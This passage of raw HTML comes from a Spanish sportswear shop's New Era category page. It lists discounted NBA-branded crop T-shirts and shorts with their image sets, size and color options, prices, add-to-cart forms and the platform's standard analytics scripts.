https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     title="Camiseta New Era Crop Los Angeles Lakers Floral, blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398818"
rel="nofollow"
title="BLACK"
data-color="9398818"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw941d22ec/images/large/9398818_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Crop Chicago Bulls Floral, negro"
     title="Camiseta New Era Crop Chicago Bulls Floral, negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398816"
rel="nofollow"
title="BLU"
data-color="9398816"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf558845/images/large/9398816_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Crop New York Knicks Floral, azul"
     title="Camiseta New Era Crop New York Knicks Floral, azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817&amp;dwvar_AW__219QGB__WMNSNBAFL_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817&amp;dwvar_AW__219QGB__WMNSNBAFL_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817&amp;dwvar_AW__219QGB__WMNSNBAFL_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBAFL&amp;dwvar_AW__219QGB__WMNSNBAFL_color=9398817&amp;dwvar_AW__219QGB__WMNSNBAFL_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Crop Los Angeles Lakers Floral&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBAFL&quot;,&quot;dimension2&quot;:&quot;9398817&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBAFL_9398817&quot;,&quot;price&quot;:&quot;16.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBAFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;16.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
    id="dwfrm_product_addtocart_d0kqlobzqrdq"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGB_WMNSNBAFL" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QKA_NBAPIPING_9599477">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QKA_NBAPIPING_9599477',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QKA_NBAPIPING_9599477", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_303e8a5d7a45ff4d1fef5bcbf1_9599477"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QKA_NBAPIPING"
data-itemid="AW_219QKA_NBAPIPING"
data-product-details="{&quot;name&quot;:&quot;Short New Era LA Lakers NBA Piping&quot;,&quot;id&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_NBAPIPING&quot;,&quot;dimension2&quot;:&quot;9599477&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_NBAPIPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="303e8a5d7a45ff4d1fef5bcbf1" -->










<span class="b-badge_fourth">
-49 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="303e8a5d7a45ff4d1fef5bcbf1" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QKA_NBAPIPING.html?cgid=brands_newera&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68dca659/images/tile/9599477_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era LA Lakers NBA Piping, VIOLET"
     title="Short New Era LA Lakers NBA Piping, VIOLET"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf18c8458/images/tile/9599477_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era LA Lakers NBA Piping, VIOLET"
     title="Short New Era LA Lakers NBA Piping, VIOLET"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QKA_NBAPIPING"
data-product-details="{&quot;name&quot;:&quot;Short New Era LA Lakers NBA Piping&quot;,&quot;id&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_NBAPIPING&quot;,&quot;dimension2&quot;:&quot;9599477&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_NBAPIPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QKA_NBAPIPING.html?cgid=brands_newera&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477" title="Ir al producto  {0}">
Short New Era LA Lakers NBA Piping
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

44,95 &#8364;

</span>
<span class="b-price__sale__value">
22,90 &#8364;
</span>

<span class="b-price__sale__percentage">-49%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 44,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">24.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-8%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9599477&quot;,&quot;displayValue&quot;:&quot;VIOLET&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9596477"
rel="nofollow"
title="BLACK"
data-color="9596477"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb5235b7d/images/large/9596477_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BLACK"
     title="null, BLACK"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477"
rel="nofollow"
title="VIOLET"
data-color="9599477"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, VIOLET"
     title="null, VIOLET"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477&amp;dwvar_AW__219QKA__NBAPIPING_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477&amp;dwvar_AW__219QKA__NBAPIPING_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

